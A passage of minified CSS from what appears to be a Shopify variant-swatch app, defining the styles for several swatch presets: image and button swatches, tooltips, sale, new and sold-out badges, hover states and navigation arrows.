!important}variant-swatch-king div.swatch-preset-760255 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-760255 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760255 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760255 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-760255 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760255 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-760255 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760255.swatch-view-slide,variant-swatch-king div.swatch-preset-760255.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760255 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760255 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760255 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-760255 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760255 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-760255 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .swatch-image,variant-swatch-king div.swatch-preset-760255 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760255 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760255 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760255 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760255 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760252 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760252 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760252 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-760252 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-760252 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-760252 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-760252 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760252 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-760252 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760252.swatch-view-slide,variant-swatch-king div.swatch-preset-760252.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760252 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-760252 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-760252 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-760252 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-760252 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-760252 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-760252 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-760252 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-760252 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-760252 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760252 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-760252 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-760252 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-760252 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-760252 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-760251 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-760251 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-760251 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760251 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-760251 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760251 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760251 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760251 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-760251 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-760251 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760251 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760251 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-760251 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760251 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-760251 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760251.swatch-view-slide,variant-swatch-king div.swatch-preset-760251.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760251 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760251 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760251 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-760251 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760251 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760251 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-760251 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-760251 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760251 .swatch-image,variant-swatch-king div.swatch-preset-760251 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760251 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760251 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760251 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760251 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437194 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437194 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437194 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1437194 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437194 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1437194 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1437194 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437194 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437194 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437194 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437194 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437194 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437194 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1437194 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437194 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1437194 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437194 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437194 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1437190 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1437190 div.star-set-btn{border-bottom:2px solid #F6F3ED;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1437190 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437190 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437190 div.star-set-btn.swatch-selected{color:#A80000;border-color:#A80000;text-decoration-color:#A80000}variant-swatch-king div.swatch-preset-1437190 div.star-set-btn.swatch-selected::before{border-color:#A80000 !important}variant-swatch-king div.swatches div.swatch-preset-1437190 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437190 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1437190 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437190 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437190 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437190 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#F6F3ED;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437190 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437190 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1437190 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1437190 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1437190 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1437190 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1437190 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437190 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437190 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437190 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1437187 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437187 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437187 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1437187 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1437187 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1437187 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437187 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1437187 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437187 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437187 